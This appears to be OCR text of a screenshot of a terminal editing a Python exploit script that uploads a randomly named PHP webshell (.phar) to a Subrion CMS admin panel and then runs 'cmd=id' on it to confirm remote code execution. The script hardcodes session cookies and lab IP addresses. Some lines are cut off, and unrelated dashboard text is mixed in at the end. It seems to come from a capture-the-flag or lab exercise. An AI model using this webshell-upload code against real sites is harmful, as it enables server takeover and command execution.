 File Actions Edit View Help
due@dueresist: ~/Downloads × due@dueresist: ~ × due@dueresist: ~ × due@dueresist: ~ ×
GNU nano 6.2 49876.py *
except requests.exceptions.ConnectionError as err:
print('\n[x] Failed to Connect in: '+url_login+' ')
print('[x] This host seems to be Down')
exit()
return csrfToken
def name_rnd():
global shell_name
print('[+] Generating random name for Webshell...')
shell_name = ''.join((random.choice(string.ascii_lowercase) for x in range(15)))
time.sleep(1)
print('[+] Generated webshell name: '+shell_name+'\n')
return shell_name
def shell_upload():
print('[+] Trying to Upload Webshell..')
try:
up_url = url_upload
up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "loaded"}
<75", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://10.10.58.89/subrion/panel/uploads/"}
up_data = "-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"reqid\"\r\n\r\n17978446266285\r\n---------------------->
session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)
except requests.exceptions.HTTPError as conn:
print('[x] Failed to Upload Webshell in: '+url_upload+' ')
exit()
def code_exec():
try:
url_clean = url_shell.replace('/panel', '')
req = session.get(url_clean + shell_name + '.phar?cmd=id')
if req.status_code == 200:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
Dashboard
1
total members
$0
total income
Recent activity
Online Members